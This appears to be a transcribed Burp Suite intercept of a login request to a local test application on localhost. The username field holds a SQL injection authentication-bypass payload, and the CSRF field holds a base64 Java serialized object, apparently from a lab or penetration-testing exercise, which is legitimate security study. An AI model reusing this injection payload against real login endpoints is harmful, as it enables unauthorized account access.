 Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:3001 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /api/sessions HTTP/1.1
2 Host: localhost:3001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:5173/
8 Content-Type: application/json
9 Content-Length: 287
10 Origin: http://127.0.0.1:5173
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Cookie: JSESSIONID=B79F651827CDB8A45F9B5A63DE45611F
15
16 {
"username":" ' OR 1=1 UNION  SELECT null, null, '12345678' as password , null LIMIT 1 --",
"password":"12345678",
"csrf":
"rO0ABXNyAB1jb20ucG9saXRvLnFhLm1vZGVsLkNTUkZUb2tlbiCggYhMsIsxAgABTAAFdmFsdWV0ABBMamF2YS91dGlsL1V
VSUQ7eHBzcgAOamF2YS51dGlsLlVVSUS8mQP3mG2FLwIAAkoADGxlYXN0U2lnQml0c0oAC21vc3RTaWdCaXRzeHCA6p+m5+4
7FIDyrNBGrUDe"
}